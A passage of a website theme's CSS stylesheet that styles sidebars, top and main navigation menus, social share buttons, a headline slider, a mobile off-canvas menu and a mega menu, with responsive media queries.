		background: -webkit-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: -o-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: -ms-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: linear-gradient(to right, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
	}
	
	.cactus-sidebar-control.sb-left .main-content-col:before
	{
		content:''; position:absolute; right:100%; width:10px; top:-20px; bottom:-40px; border-right:1px solid rgba(231,231,231,1.00); display:block;
		background: -moz-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255,255,255,1.0)), color-stop(100%, rgba(240,240,240,1.0)));
		background: -webkit-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: -o-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: -ms-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: linear-gradient(to right, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
	}
	.cactus-sidebar-control.sb-left .cactus-sidebar:before
	{
		right:auto; left:100%; margin-right:auto; margin-left:-10px; border-right:1px solid rgba(231,231,231,1.00); border-left:none;
		background: -moz-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255,255,255,1.0)), color-stop(100%, rgba(240,240,240,1.0)));
		background: -webkit-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: -o-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: -ms-linear-gradient(left, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
		background: linear-gradient(to right, rgba(255,255,255,1.0) 0%, rgba(240,240,240,1.0) 100%);
	}
	
	@media(max-width:991px){
		.cactus-sidebar-control.sb-left .main-content-col:before, 
		.cactus-sidebar-control.sb-right .main-content-col:before
		{ display:none;}
		
		.cactus-sidebar-control.sb-left .cactus-sidebar:before,
		.cactus-sidebar:before { display:none;}
	}
	/*Border shadow*/
/*Listing*/

/*Sidebar config*/
	.cactus-sidebar {display:none; margin-bottom:-40px;}
	.cactus-sidebar-control.sb-left .cactus-sidebar{display:block; float:left;}
	 
	.cactus-sidebar-control.sb-right .cactus-sidebar{display:block; float:right;}
	@media(max-width:991px) {
		.cactus-sidebar { margin-top:40px;}
		
		.cactus-sidebar-control.sb-left .cactus-sidebar,
		.cactus-sidebar-control.sb-right .cactus-sidebar
		{width:100%}
	}
/*Sidebar config*/

/*Header*/
	#wrap > header { position:relative; z-index:10;}
	/*reset sub-menu*/
		.navbar-nav>li>.sub-menu {
			margin-top: 0;
			border-top-left-radius: 0;
			border-top-right-radius: 0;
		}
		.sub-menu {
			position: absolute;
			top: 100%;
			left: 0;
			z-index: 1000;
			display: none;
			float: left;
			min-width: 160px;
			padding: 5px 0;
			margin: 2px 0 0;
			font-size: 14px;
			text-align: left;
			list-style: none;
			background-color: #fff;
			-webkit-background-clip: padding-box;
			background-clip: padding-box;
			border: 1px solid #ccc;
			border: 1px solid rgba(0,0,0,.15);
			border-radius: 4px;

			-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
			box-shadow: 0 6px 12px rgba(0,0,0,.175);
		}
	/*reset sub-menu*/

	.navbar-default { background-color: transparent; min-height:35px; border-radius:0; -webkit-border-radius:0; border:none;}
	.navbar-brand { height:auto;}
	.navbar { margin-bottom:0;}
	/*Top Menu*/
		#top-nav .navbar-default { border-bottom:1px solid; border-color:rgba(231,231,231,1.0);}
		#top-nav .navbar-nav>li>a { letter-spacing:1px; font-weight:bold; color:rgba(28,28,28,1.0); font-size:11px; text-transform:uppercase; line-height:1.5; padding:10px 14px 9px 14px; position:relative; z-index:2; transition:background-color 0.1s, color 0.1s; -webkit-transition:background-color 0.1s, color 0.1s;}		
		#top-nav .navbar-nav>li:hover>a {background-color:rgba(28,28,28,1.0); color:rgba(255,255,255,1.00); text-decoration:none;}
		
		#top-nav .navbar-nav>li, #top-nav .navbar-nav>li ul li { position:relative;}
		
		#top-nav .navbar-nav>li ul { display:block; visibility:hidden; opacity:0; transition: visibility 0.2s, opacity 0.2s; -webkit-transition: visibility 0.2s, opacity 0.2s; border-radius:0; -webkit-border-radius:0; background-color:rgba(51,51,51,1.00); box-shadow: none; -webkit-box-shadow: none; padding:0; border:none; min-width:150px; border-left:2px solid transparent; margin-left:-2px;}
		#top-nav .navbar-nav>li ul:before { display:block; width:100%; height:3px; background-color:rgba(250,218,26,1.0); content:'';}		
		
		#top-nav .navbar-nav>li ul li a { display:block; padding:10px 15px 10px 15px; transition:background-color 0.1s, color 0.1s; -webkit-transition:background-color 0.2s, color 0.2s; color:rgba(153,153,153,1.0); text-decoration:none; white-space:nowrap; font-size:11px; font-weight:bold; text-transform:uppercase; letter-spacing:1px; border-bottom:1px solid rgba(255,255,255,0.1); background-color:transparent; line-height:2.1}
		#top-nav .navbar-nav>li ul li:last-child > a { border-bottom:none;}		
		#top-nav .navbar-nav>li ul li:hover>a{ color:rgba(255,255,255,1.0);}
		
		#top-nav .navbar-nav>li ul li ul {visibility:hidden; opacity:0; top:-2px; left:100%; margin:0;}	
		#top-nav .navbar-nav>li ul li:first-child ul {top:-3px;}
		#top-nav .navbar-nav>li:hover > ul, 
		#top-nav .navbar-nav>li ul li:hover > ul { visibility: visible; opacity:1;}
		
		@media (max-width: 1199px){
			#top-nav .navbar-nav>li ul {
			  right: auto;
			  left: 0;
			}
		}
		
		#top-nav .navbar-nav.open-menu-mobile-top>li>a>span { display:inline-block; width:5px; height:5px; border-radius:50%; -webkit-border-radius:50%; background-color:rgba(0,0,0,0.5); margin-left:3px; margin-right:3px;}
		.cactus-nav.style-2 #top-nav .navbar-nav.open-menu-mobile-top>li>a>span { background-color:rgba(255,255,255,0.5);}
		
		/*Top Share*/
			#top-nav .social-listing { white-space: nowrap;}
			#top-nav .social-listing>li, #top-nav .social-listing>li>a { min-width:37px; min-height:37px; width:auto; height:auto; margin:0; background-color:transparent; line-height:1; font-size:14px; font-weight:normal; padding:0; letter-spacing:0;}
			#top-nav .social-listing>li>a { padding:12px 10px 11px 10px;}
			#top-nav .social-listing li a:hover { color:rgba(255,255,255,1.00); background-color:rgba(28,28,28,1.0)}
			#top-nav .social-listing li.facebook a:hover { background-color:rgba(58,87,149,1.0)}
			#top-nav .social-listing li.twitter a:hover { background-color:rgba(85,172,238,1.0)}
			#top-nav .social-listing li.google-plus a:hover { background-color:rgba(221,75,57,1.0)}
			
			#top-nav .social-listing li.youtube a:hover { background-color:rgba(191,34,31,1.0)}
			#top-nav .social-listing li.linkedin a:hover { background-color:rgba(0,123,182,1.0)}
			#top-nav .social-listing li.tumblr a:hover { background-color:rgba(55,70,93,1.0)}	
			
			#top-nav .social-listing li.pinterest a:hover { background-color:rgba(203,33,29,1.0)}
			#top-nav .social-listing li.rss a:hover { background-color:rgba(248,104,17,1.0)}
			#top-nav .social-listing li.envelope a:hover { }	
			#top-nav .social-listing li.flickr a:hover { }	
				
			#top-nav .social-listing li i { margin-top:0; font-size:14px;}	
			
			@media(max-width:767px) {
				#top-nav .social-listing li i { font-size:18px;}
				#top-nav .social-listing>li, #top-nav .social-listing>li>a { min-width:42px; min-height:42px;}
				#top-nav .social-listing>li>a { padding-top:13px; padding-bottom:13px;}
			}		
		/*Top Share*/
		
		/*Top login*/
			#top-nav .navbar-nav.cactus-login>li>a {padding-left:44px; padding-right:18px;}
			#top-nav .navbar-nav.cactus-login>li { padding-left:10px; margin-right:-5px;}
			.cactus-login > li > a:before { font-family:'fontawesome'; content:"\f007"; font-size:14px; margin-right:10px; line-height:1; position:absolute; display:block; left:22px; top:50%; margin-top:-8px;}
			.cactus-nav.style-4 .cactus-login > li > a:before {}
			.cactus-login > li > ul {}
			#top-nav .navbar-nav.cactus-login>li ul:before { display:none;}
			.cactus-login > li > a:after { display:block; top:8px; bottom:8px; width:1px; background-color:rgba(160,160,160,0.5); position:absolute; left:0; top:8px; content:'';}
			.cactus-login > li > a:hover:after { background-color:rgba(160,160,160,0.5);}
			@media(max-width:1199px) {
				#top-nav .navbar-nav.cactus-login>li>a { padding-left:44px; padding-right:20px; margin-left:-30px; margin-right:20px;}				
				.cactus-login > li > a:after { left:auto; right:0;}
				.cactus-login > li > ul { left:-20px !important; right:auto !important;}
			}
			@media(max-width:767px) {
				#top-nav .navbar-nav.cactus-login>li>a { padding-top:12px; padding-bottom:12px;}
				.cactus-login > li > a:before {}
				.cactus-nav.style-4 .cactus-login > li > a:before {}
				.cactus-login > li > a:after { height:23px; display:none;}
			}
			@media(max-width:480px) {
				#top-nav .navbar-nav.cactus-login>li>a { padding-left:30px; padding-right:15px; margin-right:0;}
				.cactus-login > li > a:before { left:15px; margin-right:5px;}				
			}
		/*Top login*/
		
		/*Headline*/
			.cactus-headline { padding-right:0; width:auto;}
			.cactus-headline .navbar-left { line-height:1.5}
			.cactus-headline .title { font-size:11px; font-weight:bold; color:rgba(153,153,153,1.0); text-transform:uppercase; letter-spacing:1px; padding-top:10px; margin-right:9px;}
			.cactus-headline .cactus-note-cat { position:relative; display:inline-block; vertical-align: middle; margin-top:0; margin-right:8px; padding-bottom:0; font-size:11px;}
			.cactus-headline .cactus-swiper-container { height:35px;}
			.cactus-headline .swiper-slide { display:block; float:none; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; padding:6px 0;}
			.cactus-headline .swiper-slide a.title-slide { font-size:11px; font-weight:bold; color:rgba(28,28,28,1.0); text-transform:none; display:inline-block; padding-top:0; line-height:1; margin-top:0; letter-spacing:0px; vertical-align: middle; max-width:300px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; padding-top:6px; padding-bottom:5px;}
			.cactus-headline .navigation { margin-right:10px; font-size:0;}
			.cactus-headline .button-prev, .cactus-headline .button-next { min-width:19px; min-height:19px; border:1px solid rgba(231,231,231,1.0); display:inline-block; cursor:pointer; margin-top:9px; text-align:center; line-height:1; color:rgba(28,28,28,1.0); transition:background-color 0.15s, color 0.15s, border-color 0.15s; -webkit-transition:background-color 0.15s, color 0.15s, border-color 0.15s; font-size:14px; vertical-align:top; padding-left:5px; padding-right:5px; padding-top:1px;}
			.cactus-headline .button-prev i, .cactus-headline .button-next i { line-height:1;}
			.cactus-headline .button-prev { margin-right:1px;}
			.cactus-headline .button-prev:hover, .cactus-headline .button-next:hover { color:rgba(255,255,255,1.00); background-color:rgba(28,28,28,1.0); border-color:rgba(28,28,28,1.0)}

		/*Headline*/
		
		#top-nav .open-menu-mobile-top { display:none;}
	/*Top Menu*/
	
	/*Main */
		#main-nav { padding-top:20px; padding-bottom:20px;}
		#main-nav .navbar-brand { padding-top:15px; padding-bottom:10px;}
		#main-nav .navbar-default .navbar-nav>li>a { padding-top:0; padding-bottom:0;}
		#main-nav .navbar-default .navbar-nav>li>a img {max-width:100%; height:auto;}
		#main-nav .container>.navbar-header>.navbar-brand img { max-height:58px;}
		
		.cactus-nav.style-4 #main-nav .container>.navbar-header>.navbar-brand img { max-height:75px;}
	/*Main */
	
	/*Main menu*/
		#main-menu { background-color:rgba(57,57,57,1.00);}		
		#main-menu>.navbar-default { min-height:50px;}
		#main-menu>.navbar-default .main-menu-wrap { margin-left:-20px; margin-right:-20px; display:block;}		
		#main-menu>.navbar-default .main-menu-wrap:after { display:table; content:''; clear:both;}
		#main-menu .navbar-default .navbar-nav>li>a { color:rgba(250,218,26,1.0); font-size:11px; font-weight:bold; letter-spacing:1px; text-transform:uppercase; padding:15px 20px 15px 20px; transition:background-color 0.1s, color 0.1s; -webkit-transition:background-color 0.2s, color 0.2s; text-decoration:none;}
		#main-menu .navbar-default .navbar-nav>li>a .fa { font-size:18px; vertical-align:middle;}
		#main-menu .navbar-default .navbar-nav:not(.user_submit):not(.search-drop-down)>li>a .fa { margin-top:-2px;}
		#main-menu .navbar-default .navbar-nav>li>a:hover, 
		#main-menu .navbar-default .navbar-nav>li.current-menu-item>a,
		#main-menu .navbar-default .navbar-nav>li:hover>a { color:rgba(0,0,0,1.00); background-color:rgba(250,218,26,1.0);}		
		#main-menu .navbar-right { margin-right:0;}	
		#main-menu .navbar-nav>li, #main-menu .navbar-nav>li ul li { position:relative;}
			


		#main-menu .navbar-nav>li ul { display:block; visibility:hidden; opacity:0; transition: visibility 0.2s ease-in, opacity 0.2s ease-in; -webkit-transition: visibility 0.2s ease-in, opacity 0.2s ease-in; border-radius:0; -webkit-border-radius:0; background-color:rgba(51,51,51,1.00); box-shadow: none; -webkit-box-shadow: none; padding:0; border:none; min-width:150px; border-left:2px solid transparent; margin-left:-2px;}
		#main-menu .navbar-nav>li ul:before { display:block; width:100%; height:4px; background-color:rgba(250,218,26,1.0); content:'';}		
		#main-menu .navbar-nav>li ul li a { display:block; padding:10px 15px 10px 15px; transition:background-color 0.1s, color 0.1s; -webkit-transition:background-color 0.2s, color 0.2s; color:rgba(153,153,153,1.0); text-decoration:none; white-space:nowrap; font-size:11px; font-weight:bold; text-transform:uppercase; letter-spacing:1px; border-bottom:1px solid rgba(255,255,255,0.1); background-color:transparent; line-height:2.1}
		#main-menu .navbar-nav>li ul li:last-child > a { border-bottom:none;}
		
		#main-menu .navbar-nav>li ul li:hover>a{ color:rgba(255,255,255,1.0);}		
		
		#main-menu .navbar-nav>li ul li ul {visibility:hidden; opacity:0; top:-2px; left:100%; margin:0;}
		#main-menu .navbar-nav>li ul li:first-child ul {top:-4px;}
		#main-menu .navbar-nav>li:hover > ul, 
		#main-menu .navbar-nav>li ul li:hover > ul { visibility: visible; opacity:1;}
		
		#main-menu .open-menu-mobile { display:none;}
		
			/*Search*/
			#main-menu .search-drop-down>li>ul { position:absolute; right:0; list-style:none; width:380px; border:none; border-top:4px solid rgba(250,218,26,1.0); background-color:rgba(0,0,0,1.00); padding:20px; top:100%;}
			#main-menu .search-drop-down>li>ul:before { display:none;}
			#main-menu .search-drop-down>li>ul>li { margin:0; padding:0;}
			#main-menu .search-drop-down>li>ul>li form { margin:0;}
			#main-menu .search-drop-down>li>ul>li input[type="text"] { margin-bottom:0; padding-right: 31px;}
			#main-menu .search-drop-down>li>ul>li input[type="submit"] { position:absolute; right:2px; top:2px; bottom:2px; margin:0; background-color:transparent; font-size:0; width:60px;}
			#main-menu .search-drop-down>li>ul>li .fa-search {position:absolute; color:rgba(255,255,255,1.00); top:12px; right:12px;}
			
			#main-menu .navbar-nav.search-drop-down>li > ul.search-main-menu {visibility: hidden; opacity:0; transform:scale(1,0); -webkit-transform:scale(1,0); -ms-transform:scale(1,0); transform-origin:top; -webkit-transform-origin:top; transition: visibility 0.2s, opacity 0.2s, transform 0.2s; -webkit-transition: visibility 0.2s, opacity 0.2s, -webkit-transform 0.2s; z-index:9;}
			#main-menu .navbar-nav.search-drop-down>li > ul.search-main-menu.active {visibility: visible; opacity:1; transform:scale(1,1); -webkit-transform:scale(1,1); -ms-transform:scale(1,1); z-index:9;}
			
			.open-search-main-menu { min-width:58px; min-height:50px;}	
			.open-search-main-menu .fa-search {transition: visibility 0.2s, opacity 0.2s, transform 0.2s ease-in-out; -webkit-transition: visibility 0.2s, opacity 0.2s, -webkit-transform 0.2s ease-in-out; visibility: visible; opacity:1; transform:scale(1,1); -webkit-transform:scale(1,1); position:absolute; top:16px; left:21px;}
			.open-search-main-menu .fa-times {transition: visibility 0.2s, opacity 0.2s, transform 0.2s ease-in-out; -webkit-transition: visibility 0.2s, opacity 0.2s, -webkit-transform 0.2s ease-in-out; visibility: hidden; opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0); position:absolute; top:15px; left:22px;}		
			.open-search-main-menu.close-sb .fa-search{ visibility:hidden; opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0);}
			.open-search-main-menu.close-sb .fa-times{ visibility: visible; opacity:1; transform:scale(1,1); -webkit-transform:scale(1,1);}
			/*Search*/
		
	/*Main menu*/
	
	/*Mobile Menu*/
		#off-canvas { background-color:rgba(0,0,0,1.00); width:75%; position: fixed; top:0; bottom:0; z-index:9999999; transform:translate3d(-100%,0,0); -webkit-transform:translate3d(-100%,0,0); -ms-transform:translate3d(-100%,0,0); visibility:hidden; transition:transform 0.2s ease-in-out, visibility 0.2s; -webkit-transition:-webkit-transform 0.2s ease-in-out, visibility 0.2s; overflow: auto; -webkit-overflow-scrolling: touch;  -ms-overflow-style: -ms-autohiding-scrollbar; overflow-scrolling: touch;}		
		.canvas-ovelay { position: absolute; top:0; bottom:0; left:0; right:0; background-color:rgba(0,0,0,0); z-index:999998; visibility:hidden;}		
		@media(max-width:767px) {
			body.open-mobile-menu-ct #off-canvas {transform:translate3d(0,0,0); -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); visibility:visible; transition:transform 0.3s ease-in-out, visibility 0s; -webkit-transition:-webkit-transform 0.3s ease-in-out, visibility 0s;}
			body.open-mobile-menu-ct .canvas-ovelay {visibility: visible;}
		}
		
		#off-canvas ul { list-style:none; margin:0; padding:0;}
		#off-canvas .menu-item .sub-menu { position:relative; display:block; background-color:transparent; background:none; width:100%; top:0; left:0; float:none;}
		#off-canvas .off-menu ul li a { font-size:13px; font-weight:bold; text-transform:uppercase; letter-spacing:2px; display:block; border-bottom:1px solid rgba(255,255,255,0.15); padding:11px 25px;}
		#off-canvas .off-menu ul li a:hover { color:rgba(250,218,26,1.0); text-decoration:none;}
		#off-canvas .off-menu ul li ul a:before {content:'- '}
		#off-canvas .off-menu ul li ul li ul a:before {content:'--- '}
		
		#off-canvas .close-canvas-menu { height:50px; background-color:rgba(255,255,255,0.15); cursor:pointer; font-size:13px; font-weight:bold; letter-spacing:2px; text-transform:uppercase; text-align:center; color:rgba(255,255,255,1.00); padding-top:15px;}
		#off-canvas .close-canvas-menu i { font-size:14px;}
		 
		#off-canvas .search-mobile-menu { list-style:none; padding:30px 25px}
		#off-canvas .search-mobile-menu>li { margin:0; padding:0; position:relative;}
		#off-canvas .search-mobile-menu>li input[type="text"] { margin-bottom:0;}
		#off-canvas .search-mobile-menu>li input[type="submit"] { position:absolute; right:2px; top:2px; bottom:2px; margin:0; background-color:transparent; color:transparent; font-size:0;}
		#off-canvas .search-mobile-menu>li .fa-search {position:absolute; color:rgba(255,255,255,1.00); top:12px; right:12px;}
		
	/*Mobile Menu*/
	
	/*Responsive hidden*/
		.rps-hidden { display:block;}
		@media(max-width:1199px) {
			.cactus-headline { width:100%; margin-bottom:0.45em;}
			.top-menu-rps { float:left !important;}
						
			#main-nav .navbar-header { text-align:center; display:block; float:none;}
			#main-nav .navbar-brand { float:none; width:100%; display: inline-block; padding-top:0px; padding-bottom:20px;}
			#main-nav .navbar-default .navbar-nav, #main-nav .navbar-default .navbar-nav>li{ text-align:center; display:block; float:none !important; margin-right:0;}
		}
		@media(max-width:767px) {
			.rps-hidden { display:none;}
			
			#top-nav { background-color:rgba(231,231,231,1.0); position:relative;}
			#top-nav .navbar-default { min-height:40px; border-bottom:none;}
			#top-nav .navbar-right, #main-nav .navbar-right, #main-menu .navbar-right {float:right; margin:0;}
			#top-nav .container, #main-nav .container, #main-menu .container { padding-left:20px; padding-right:20px;}
						
			#top-nav .social-listing { float:none; width:100%; display:block; text-align:center; padding-right:45px; padding-left:70px; white-space:normal;}
			#top-nav .social-listing>li { display:inline-block; float:none;}			
			#top-nav .social-listing>li, #top-nav .social-listing>li>a { font-size:18px; width:40px; height:40px;}
			#top-nav .social-listing li i {}
			
			#top-nav .open-menu-mobile-top { position:absolute; right:0; top:0; display:block;}
			#top-nav .navbar-nav>li ul:before { display:none;}
			#top-nav .navbar-nav.open-menu-mobile-top>li>a{padding: 12px 20px 12px 20px;}
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul>li a {font-size:13px; font-weight:bold; color:rgba(153,153,153,1.0); background-color:transparent; text-transform:uppercase; letter-spacing:1px; padding:15px 25px 15px 25px; border-bottom:1px solid rgba(255,255,255,0.15); white-space:normal; line-height:1.5}
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul>li a:hover { color:rgba(250,218,26,1.0);}
			#top-nav .navbar-nav.open-menu-mobile-top>li>a>.fa.fa-angle-down { font-size:14px; vertical-align:top; margin-top:2px; transition:transform 0.2s; -webkit-transition:transform 0.2s;}
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul { position:absolute; top:100%; width:70vw; left:auto; right:0; visibility:hidden; opacity:0; display:block; float:none; background-color:rgba(0,0,0,1.00); border:none; min-height:1000000vw;}	
			.cactus-nav.style-4 #top-nav .navbar-nav.open-menu-mobile-top>li>ul {top:45px;}	
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul:before {position:absolute; z-index:1; background-color:rgba(0,0,0,0.65); content:''; height:1000000vw; width:200vw; left:-100vw; right:-100vw; opacity:0; visibility:hidden; display:block;}
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul li ul { position:relative; visibility:hidden; opacity:0; top:auto; left:auto; display:block; width:100%; border:none; display:block; float:none; background-color:transparent;}			
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul li ul a:before {content:'- '}
			#top-nav .navbar-nav.open-menu-mobile-top>li>ul li ul li ul a:before {content:'-- '}
		
			#top-nav .navbar-nav.open-menu-mobile-top>li.active>ul, 
			#top-nav .navbar-nav.open-menu-mobile-top>li.active>ul li ul{ visibility:visible; opacity:1; right:0; z-index:9999}		
			#top-nav .navbar-nav.open-menu-mobile-top>li.active>ul:before {opacity:1; visibility: visible;}		
			#top-nav .navbar-nav.open-menu-mobile-top>li.active>ul>li { z-index:2;}		 
			#top-nav .navbar-nav.open-menu-mobile-top>li.active>a, #top-nav .navbar-nav.open-menu-mobile-top>li:hover>a {background-color: rgba(245,245,245,1.0); color:rgba(28,28,28,1.0)}
			.cactus-nav.style-2 #top-nav .navbar-nav.open-menu-mobile-top>li.active>a, .cactus-nav.style-2 #top-nav .navbar-nav.open-menu-mobile-top>li:hover>a { background-color:rgba(28,28,28,1.0);}
			#top-nav .navbar-nav.open-menu-mobile-top>li.active>a>.fa.fa-angle-down{ transform:rotate(-180deg); -webkit-transform:rotate(-180deg)}
			
			#main-nav .navbar-header { text-align:center; display:block; float:none;}
			#main-nav .navbar-brand { float:none; width:100%; display: inline-block; padding-top:10px; padding-bottom:10px;}
			#main-nav .navbar-default .navbar-nav { display:none;}
			#main-nav .navbar-default .navbar-nav.cactus-header-ads { display:block; padding-top: 20px;}
			
			#main-menu .navbar-nav { margin:0; display:block; float:left;}
			#main-menu .navbar-nav.user_submit { margin:0; display:block !important; float:right;}
			#main-menu .navbar-nav.user_submit > li { display:block;}
			#main-menu .navbar-nav>li { display:none;}
			#main-menu .navbar-nav>li.show-mobile { display:block; float:left;}			
			#main-menu .navbar-nav.search-drop-down {float:left;}
			#main-menu .navbar-nav.search-drop-down>li { display:block;}
			#main-menu .open-menu-mobile { display:block;}
			#main-menu .search-drop-down>li>ul { width:100vw; left:-54px; right:auto;}
		}
		
		@media(max-width:599px) {
			#top-nav .social-listing {}
		}
		@media(max-width:480px) {
			#top-nav .navbar-nav.open-menu-mobile-top>li>a { padding-left:15px; padding-right:15px;}
		}
	/*Responsive hidden*/
	
	/*Mega menu*/
	#main-menu { position:relative; z-index:3;}
	#main-menu .navbar-nav>.dropdown-mega{ position:static;}
	#main-menu .dropdown-mega .preview-mode {display: block;visibility: hidden;opacity: 0;transition: visibility 0.2s ease-in, opacity 0.2s ease-in, height 0.1s ease-in;-webkit-transition: visibility 0.2s ease-in, opacity 0.2s ease-in, height 0.1s ease-in;border-radius: 0;-webkit-border-radius: 0; background-color: rgba(51,51,51,1.00); box-shadow: none; -webkit-box-shadow: none; padding: 0; border: none; border-left: none; margin-left:0; right:0; min-height:217px; border-top:4px solid rgba(250,218,26,1.0); backface-visibility: hidden; -webkit-backface-visibility: hidden;}
	#main-menu .dropdown-mega .sub-channel { width:25%; float:left; margin-left:0;}
	#main-menu .dropdown-mega .sub-channel li { list-style:none;}
	#main-menu .dropdown-mega .sub-channel:before { display:none;}
	#main-menu .dropdown-mega .sub-channel:after { content:''; position:absolute; left:25%; width:1px; top:0; bottom:0; background-color:rgba(255,255,255,0.1)}
	#main-menu .dropdown-mega .channel-content { width:75%; float:right; margin:0; padding:20px; display:none;}
	#main-menu .dropdown-mega .channel-content.active { display:block;}
	#main-menu .dropdown-mega .channel-content .row { margin-left:-10px; margin-right:-10px;}
	#main-menu .dropdown-mega .channel-content .row .content-item { padding-left:10px; padding-right:10px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail{ padding-top:55%; overflow:hidden; position:relative; margin-bottom:20px; backface-visibility:hidden; -webkit-backface-visibility:hidden; display:block; line-height:0; font-size:0;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail .link-overlay { position:absolute; top:-2px; bottom:-2px; left:-2px; right:-2px; background-color:rgba(0,0,0,0.4); transition:all 0.2s; -webkit-transition:all 0.2s; backface-visibility:hidden; -webkit-backface-visibility:hidden; opacity:0; visibility:hidden;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail:hover .link-overlay{ visibility:visible; opacity:1;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail .link-overlay:before { display:none;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail img{position:absolute; top:-2px; left:-2px; width:102%; height:auto; backface-visibility:hidden;-webkit-backface-visibility:hidden;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3{ font-size:14px; margin-top:-8px; margin-bottom:-8px; line-height:1.8; padding:0;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3 a { color:rgba(255,255,255,1.00); text-decoration:none;}
	#main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3 a:hover {color:rgba(250,218,26,1.0); text-decoration:none;}		
	#main-menu .dropdown-mega:hover .preview-mode, #main-menu .dropdown-mega:hover .sub-channel { visibility:visible; opacity:1;}	
	@media(max-width:1199px){
		#main-menu .dropdown-mega .preview-mode { min-height:189px;}
	}	
	@media(max-width:991px){
		#main-menu .dropdown-mega .channel-content .row .content-item { width:33.33333333%; float:left;}

		#main-menu .dropdown-mega .preview-mode { min-height:159px;}
	}
		/*preview*/
		#main-menu .dropdown-mega .sub-menu-box-grid {display:block; visibility: hidden;opacity: 0;transition: visibility 0.2s ease-in, opacity 0.2s ease-in, height 0.1s ease-in;-webkit-transition: visibility 0.2s  ease-in, opacity 0.2s ease-in, height 0.1s ease-in;border-radius: 0;-webkit-border-radius: 0; background-color: rgba(51,51,51,1.00); box-shadow: none; -webkit-box-shadow: none; padding: 0; border: none; border-left:none; margin-left:0; right:0;}		
		#main-menu .dropdown-mega .sub-menu-box-grid .columns,
		#main-menu .dropdown-mega .sub-menu-box-grid .columns li ul { visibility:hidden; opacity:0; list-style:none; border:none; margin-left:0;}
		#main-menu .dropdown-mega .sub-menu-box-grid .columns li ul li.header { font-size:14px; font-weight:bold; letter-spacing:2px; text-transform:uppercase; border-bottom:1px solid rgba(255,255,255,0.1); padding:10px; color:rgba(250,218,26,1.0); white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-top:1px solid rgba(255,255,255,0.1);}
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(1) ul li.header,
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(2) ul li.header,
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(3) ul li.header,
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(4) ul li.header {border-top:none;}
		#main-menu .dropdown-mega .sub-menu-box-grid .columns li ul li.menu-item a{ padding:12px 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis}		
		#main-menu .dropdown-mega .sub-menu-box-grid .columns:after { display:table; content:''; clear:both;}		
		#main-menu .dropdown-mega .sub-menu-box-grid .columns li ul:before { display:none;}		
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li { width:25%; float:left; border-right:1px solid rgba(255,255,255,0); position:relative;}
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:before { content:''; width:1px; top:0; right:-1px; display:block; position:absolute; bottom:-100%; background-color:rgba(255,255,255,0.1);}
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(4n) { border:none;}
		#main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(4n):before { display:none;}
		#main-menu .dropdown-mega:hover .sub-menu-box-grid, 
		#main-menu .dropdown-mega:hover .sub-menu-box-grid .columns,
		#main-menu .dropdown-mega:hover .sub-menu-box-grid .columns li ul { visibility:visible; opacity:1;}
		
		#main-menu .dropdown-mega .sub-menu-box-grid { margin-bottom:-1px; overflow:hidden;}
		#main-menu .dropdown-mega:hover .sub-menu-box-grid .columns { margin-bottom:-1px;}
		#main-menu .navbar-nav.cactus-megamenu>li ul li:last-child > a { border-bottom: 1px solid rgba(255,255,255,0.1);}
		/*preview*/	
		
		.cactus-full-width #main-menu .navbar-default .dropdown-mega .preview-mode,
		.cactus-full-width #main-menu .navbar-default .dropdown-mega .sub-menu-box-grid { width:1180px; left:50%; margin-left:-590px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
		@media(max-width:1199px){
			.cactus-full-width #main-menu .navbar-default .dropdown-mega .preview-mode,
